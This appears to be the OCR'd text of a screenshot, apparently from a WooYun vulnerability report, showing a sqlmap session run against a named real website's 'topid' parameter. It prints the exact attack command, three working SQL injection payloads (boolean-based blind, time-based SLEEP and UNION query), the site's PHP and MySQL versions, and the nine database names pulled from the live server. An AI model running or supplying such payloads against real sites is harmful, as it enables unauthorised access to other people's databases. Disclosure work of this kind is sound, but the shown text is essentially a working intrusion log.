 C:\ Desktop\sqlmap>sqlmap.py -u "http://wap.chinaiiss.com/do.php?ac=get
nextarticle&do=touch&inajax=1&number=15&topid=4&vtype=touch" -p "topid" --no-
cast --dbs
sqlmap {1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:03:26
[11:03:26] [INFO] resuming back-end DBMS 'mysql'
[11:03:26] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: topid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ac=getnextarticle&do=touch&inajax=1&number=15&topid=4 AND 8593=8593
&vtype=touch
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: ac=getnextarticle&do=touch&inajax=1&number=15&topid=4 AND (SELECT *
FROM (SELECT(SLEEP(5)))ZEyk)&vtype=touch
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: ac=getnextarticle&do=touch&inajax=1&number=15&topid=4 UNION ALL SEL
ECT CONCAT(0x7178766a71,0x76596154616954595344,0x7178787671),NULL,NULL,NULL,NULL
-- &vtype=touch
---
[11:03:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0.12
[11:03:27] [INFO] fetching database names
available databases [9]:
[*] cis
[*] cis2
[*] cis_back
[*] comment
[*] game
[*] information_schema
[*] mobile
[*] mysql
[*] performance_schema
[11:03:27] [INFO] fetched data logged to text files under 'C:\ .sqlmap\
output\wap.chinaiiss.com'
www.wooyun.org
[*] shutting down at 11:03:27